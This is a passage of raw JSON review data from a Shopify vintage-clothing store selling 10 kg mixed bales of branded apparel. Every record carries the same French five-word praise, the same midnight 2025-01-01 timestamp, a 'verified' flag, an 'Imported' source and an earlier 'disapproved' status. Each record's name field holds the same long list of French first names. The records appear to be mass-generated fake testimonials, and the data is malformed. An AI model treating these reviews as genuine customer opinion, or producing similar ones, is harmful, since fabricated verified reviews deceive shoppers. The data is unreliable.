\r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"images":[],"videos":[],"createdAt":"2025-01-01T00:00:00.000Z","productIds":[10188916654413],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Champion-United-Vintage-56482465874253.png?v=1754551711","productLink":"https://benoit-vintage.myshopify.com/products/mix-10kg-champion","title":"Mix 10kg Champion"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzQKzNwNki4TIfnEg67p","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Champion-United-Vintage-56482465874253.png?v=1754551711","productLink":"https://benoit-vintage.myshopify.com/products/mix-10kg-champion","title":"Mix 10kg Champion"},"productId":10188916654413},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8929841840461],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Premium-Branded-United-Vintage-48584407286093.jpg?v=1754552489","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-premium-branded","title":"Mix 50x Pièces Tee-shirt Premium Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzMwA0fZ4Lq7w7zysqbB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Premium-Branded-United-Vintage-48584407286093.jpg?v=1754552489","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-premium-branded","title":"Mix 50x Pièces Tee-shirt Premium Branded"},"productId":8929841840461},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9021620519245],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Lacoste-Ralph-Lauren-Premium-United-Vintage-55113183756621.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-lacoste-ralph-lauren-premium","title":"Précommande 10kg Mix Ralph Lauren / Lacoste Premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zz6ubaDjOnbcLBmbcfgc","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Lacoste-Ralph-Lauren-Premium-United-Vintage-55113183756621.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-lacoste-ralph-lauren-premium","title":"Précommande 10kg Mix Ralph Lauren / Lacoste Premium"},"productId":9021620519245},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9943595188557],"products":[{"title":"Précommande - 30x Mix Polaire The North Face","handle":"precommande-mix-polaire-the-north-face","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/IMG-6147_1.jpg?v=1738544886","type":"","id":9943595188557,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-polaire-the-north-face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyyEozCz9q9SZZ1JsMXE","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande - 30x Mix Polaire The North Face","handle":"precommande-mix-polaire-the-north-face","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/IMG-6147_1.jpg?v=1738544886","type":"","id":9943595188557,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-polaire-the-north-face"},"productId":9943595188557},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8639082037581],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/noname_80.png?v=1703848517","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face-outdoor","title":"Mix 10kg The North Face/Outdoor"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyX7WZY0okftkL32Jbq7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/noname_80.png?v=1703848517","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face-outdoor","title":"Mix 10kg The North Face/Outdoor"},"productId":8639082037581},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9667346661709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Ralph-Lauren-Nike-premium-United-Vintage-51247078211917.jpg?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-ralph-lauren-nike-premium","title":"Mix 10kg Ralph Lauren / Nike premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyJjvjTN1ZdNzjVrkmsV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Ralph-Lauren-Nike-premium-United-Vintage-51247078211917.jpg?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-ralph-lauren-nike-premium","title":"Mix 10kg Ralph Lauren / Nike premium"},"productId":9667346661709},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7676200681708],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Levi-s-501-United-Vintage-45640476229965.jpg?v=1754552991","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-levis-501","title":"Précommande 10kg Jeans Levi's 501"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyIZs9VY2g0VsBgIorM4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Levi-s-501-United-Vintage-45640476229965.jpg?v=1754552991","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-levis-501","title":"Précommande 10kg Jeans Levi's 501"},"productId":7676200681708},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  